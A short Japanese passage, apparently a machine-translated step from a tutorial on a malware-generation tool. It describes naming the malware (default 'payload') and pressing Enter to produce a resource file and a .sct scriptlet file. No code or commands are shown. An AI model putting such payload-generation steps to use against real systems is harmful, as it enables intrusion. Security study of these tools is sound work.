

詳細を述べた後、マルウェアに名前の名前を尋ねます。デフォルトでは、名前を「ペイロード」に設定して、名前を提供するか、Enterを押してデフォルトの設定を作成するだけです。

Enterを押すと、2つのファイルが生成されます。 1つはリソースファイル、もう1つは.sctファイルです

Recommended Comments